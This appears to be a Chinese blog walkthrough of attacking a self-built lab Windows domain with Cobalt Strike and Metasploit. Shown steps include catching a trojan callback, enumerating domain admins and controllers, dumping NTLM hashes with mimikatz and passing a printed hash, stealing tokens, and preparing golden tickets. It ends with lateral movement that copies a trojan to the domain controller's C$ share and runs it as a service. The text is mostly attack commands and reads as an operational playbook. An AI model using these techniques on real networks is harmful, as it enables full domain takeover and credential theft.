前言

- Cobalt Strike的基础使用,自建的域控,就一台用

搭建好了域控机

目标:

1、一台2008R2的DC 192.168.136.133

2、一台2003 server的域内机器 192.168.136.136

3、一台2008R2的B2 192.168.136.138

内网渗透拿域控



kali 192.168.1.104

一、cs上线

①直接用web传递发现失效了,原因是2003居然没有powershell,那就传马,由于cs马传上去无法运行,所以就用msf马监听拿到shell

1 | use exploit/multi/handler |

②接着就将会话转给cs

1 | use exploit/windows/local/payload_inject |



二、cs派生会话

首先把它派生会话smb,可以绕防火墙

三、cs的命令使用以及信息收集

1、查看当前用户组

1 | shell whoami/groups |





2、查看域

1 | shell net view /domain |

3、枚举域内主机

1 | shell net view /domain:GYLQ |

4、查看DC的ip

1 | shell ping WIN-NQ8TV3JGSN1 |



接着我发现2003机子太low了,再添加一个2008的机子域内机子继续下面的测试,直接web传递,可以直接上线,server2008

5、查看域内成员

1 | shell net group "domain Computers" /domain |

6、查看DC域控主机

1 | shell net group "domain Controllers" /domain |

7、查看域的信任关系

1 | shell nltest /domain_trusts |

8、导入了powershell的模块powerview.ps1的使用

1 | powershell Invoke-ShareFinder #查看共享的 |



9、cs的列举域控命令

1 | net dclist |

10、列出共享cs命令

1 | net share \\B1 |







11、判断是否能访问域控机的C盘,所以是域超级管理员

1 | shell dir \\WIN-NQ8TV3JGSN1\C$ |



12、查看域内的管理员

1 | shell net group "enterprise admins" /domain |



13、域内的超级管理员

1 | shell net group "domain admins" /domain |



14、查看域内组中的超级管理员

1 | shell net localgroup "administrators" /domain |

15、cs中的查看管理员组的信息

1 | net group \\WIN-NQ8TV3JGSN1 |



16、查看远程的DC的管理员用户

1 | net localgroup \\WIN-NQ8TV3JGSN1 administrators |



17、powerview模块的命令查看用户

1 | powershell Get-NetLocalGroup -HostName WIN-NQ8TV3JGSN1 |

18、单靠命令搜索用户,或者信息收集

1 | 1、查看登陆过的用户 |



19、通过mimikatz抓取主域的NTLM

1 | msv : |

四、内网登陆认证



1、制作token访问域控

1 | steal_token 2688 域控的超级管理员pID |

就可以访问域控的盘符



2、制作令牌

3、hash认证

1 | pth GYLQ\Administrator 285deb0940e1630b59d2cd9590fcbc91 |



五、黄金票据

需要:用户、域名、域id krbtgt的hash

1、查看当前黄金票据

1 | shell klist |

2、获取域SID

shell whoami/user

1 | 用户名 SID |

3、清除当前票据

1 | kerberos_ticket_purge |



六、内网横向渗透获取权限

方法一









1、生成一个服务木马为test.exe

然后上传到windows/users/administrator里面







2、将其复制到域控机内的temp中的命令,然后命名为a1.exe

1 | shell copy C:\Users\administrator\test.exe \\WIN-NQ8TV3JGSN1\C$\windows\temp\a1.exe |



3、然后创建一个服务为a1

1 | shell sc \\WIN-NQ8TV3JGSN1 create a1 binpath= c:\windows\temp\a1.exe |



4、接着执行刚刚创建的服务a1

1 | shell sc \\WIN-NQ8TV3JGSN1 start a1 |





5、接着域控的机子上线CS的system权限

方法二

这次会比较简单一些,就是定时执行文件

还是创建一个木马

1、然后保存为a2.exe,按照上面同样的命令复制到域控机内

1 | shell copy C:\Users\administrator\a2.exe \\WIN-NQ8TV3JGSN1\C$\windows\temp\a2.exe |

